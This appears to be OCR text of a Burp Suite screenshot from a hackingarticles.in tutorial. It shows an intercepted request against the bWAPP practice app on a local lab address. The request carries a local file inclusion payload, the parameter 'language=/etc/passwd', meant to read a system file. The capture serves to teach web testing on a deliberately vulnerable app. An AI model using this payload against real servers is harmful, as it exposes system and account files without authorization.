 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
www.hackingarticles.in
Request to http://192.168.0.106:80
Forward Drop Intercept is ... Action Comment this item ?
Raw Params Headers Hex
GET /bWAPP/rlfi.php?language=/etc/passwd HTTP/1.1
Host: 192.168.0.106
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
www.hackingarticles.in
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security_level=1; PHPSESSID=a2b6e84306289d45b72edc92dd723e5e
Connection: close
Cache-Control: max-age=0
? < + > 0 matches